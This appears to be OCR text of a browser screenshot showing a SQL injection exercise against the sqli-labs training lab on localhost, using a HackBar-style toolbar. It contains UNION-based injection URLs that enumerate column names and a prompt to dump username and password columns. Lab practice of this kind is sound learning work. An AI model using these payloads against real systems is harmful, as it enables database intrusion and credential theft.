 Cyberfox
Less-1 **Error Based- Strin...
localhost/sqli-labs-master/Less-1/?id=-1' UNION ALL SELECT 1,(SELECT+GROUP_CONCAT(column_name+SEPARATOR+0x3c62723e)+FROM-
Search
INT
SQL BASICS UNION BASED OUT FILE WAF BASED CUSTOM ERROR/DOUBLE QUERY TOOLS WAF BYPASS LDAP FUZZ ENCODING 0xHTML ENCRYPTION OTHER XSS LFI LINKS
Load URL
http://localhost/sqli-labs-master/Less-1/?id=-1' UNION ALL SELECT 1,,3 --+
Split URL
Execute
Tools Post data Referrer Cookie 0xHEX %URL BASE64 0bBINARY \UNIC00DE \xHEX &#xHEX; Base64 spacer
Welcome Dhakkan
[JavaScript Application]
Insert columns to dump
username,password
OK Cancel
password
Your Password:3
SQLI DUMB SERIES-1
Quick search
20
5
26°C
9:24 AM
9/6/2025
6